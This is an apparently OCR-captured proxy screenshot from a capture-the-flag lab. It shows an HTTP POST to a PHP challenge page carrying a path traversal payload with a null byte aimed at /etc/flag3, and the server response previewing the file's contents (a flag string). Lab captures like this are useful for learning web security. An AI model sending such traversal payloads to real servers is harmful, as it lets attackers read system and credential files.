 Pretty Raw Hex
POST /challenges////chall3.php HTTP/1.1
Host: 10.10.230.14
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
file=..//..//..////etc//flag3%00
Pretty Raw Hex Render
</button>
60 </div>
61 </div>
62 </form>
63
64 <div class='mt-5 mb-5'>
65 <h5>
Current Path
</h5>
66 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
67 </div>
68 <div>
69 <h5>
File Content Preview of <b>
..//..//..////etc//flag3
</b>
</h5>
70 <code>
P0st_1s_w0rk1in9
71 </code>
72 </div>
</body>